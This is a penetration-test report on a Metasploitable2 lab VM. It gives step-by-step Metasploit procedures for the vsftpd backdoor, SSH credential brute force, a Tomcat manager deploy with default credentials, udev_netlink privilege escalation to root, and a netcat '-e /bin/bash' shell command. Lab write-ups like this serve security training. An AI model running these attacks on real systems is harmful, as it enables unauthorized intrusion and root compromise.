**Proof of Concept**

**Metasploitable2**

1. **Scope**

This document summarizes the results of Vulnerability / Penetration tests conducted on the given IP’s.

|  |  |  |
| --- | --- | --- |
| **Sr.no** | **IP Address** | **Status** |
| 1 | 192.168.1.8 | Reachable |

**Attacker’s IP**: 192.168.1.9(KALI LINUX)

**Victim’s IP**: 192.168.1.8(Metasploitable 2)

**2.Information Gathering:**

The first step of penetration testing is to gather all information about the system or machine. Depending upon gathered information tester can examine that vulnerabilities exist in target system, network, hosts and application. Information like domain name, database name and its version, how many ports are open, firewall is on or not. In our research gathering of information is done by using NMAP tool.

**NMAP**

 For scanning we shall use NMAP kali Linux tool for discovering information about the system and network. It detects the open ports, find out the complete details of operating system and software, finds the IP addresses of remote hosts and finds the vulnerabilities on local and remote hosts. Following are NMAP commands. 3. Now run the Nmap type the command: Nmap -sS -sV 192.168.1.8 -p 21,22,80,1524,8180 .This will provide you a detailed result about all the services running on each port.

**Exploiting port 21 FTP**

Vsftpd Backdoor Creation This exploit is responsible for gaining access to the shell through the backdoor. This vulnerability was re-moved shortly after it was introduced.

1. Type msfconsole in kali terminal shell and hit enter.

2. Find the Ip address from Metasploitable 2.

3. Now in msfconsole search “vsftpd” and hit enter.

4. Now type “use exploit/Unix/ftp/vsftpd_234_backdoor” and hit enter.

5. Type “Show options” and hit enter.

7. Set the RHOST value by entering the “set rhost Ip”.

8. Run the exploit

9.You will get the access of root shell



**Exploiting port 22 SSH**

Auxiliary Scanner SSH

1. Type msfconsole in kali terminal shell and hit enter.

2. Find the Ip address from Metasploitable 2.

3. Now in msfconsole search “aux ssh login” and hit enter.

4. Now type “auxiliary(scanner/ssh/ssh_login)” and hit enter.

5. Type “show options” hit enter

6. set “pass_file “

7.set “user_file”

8.set “rhosts”, verbose “true”

9. type” run” hit enter

10. Sessions will open

11. we got msfadmin session. Now we want meterpreter sessions

12. search shell to meterpreter



13.use post/multi/manage/shell_to_meterpreter

14.set sessions , LHOST

15.” run” Hit enter. New meterpreter session is created

16.use ”udev_netlink” exploit to get root session from meterpreter session

17.Root session created

Exploiting port 8180 HTTP

1. Apache tomcat Is running on port 8180
2. Search “multi/http/tomcat/

3.use exploit “multi/http/tomcat_mgr_deploy”

4. set RHOST,RPORT

5.set httppassword & httpusername to tomcat

6. Hit exploit. Session is created

7. use exploit“linux/local/udev_netlink” to get root shell

8. Root session Created



**Bind shell port (1524).**

1.setup listener on attacker machine

2.Wait for reverse connection

1. Run nc -lvp 7878 -e /bin/bash
2. Reverse shell is created on attacker’s machine.

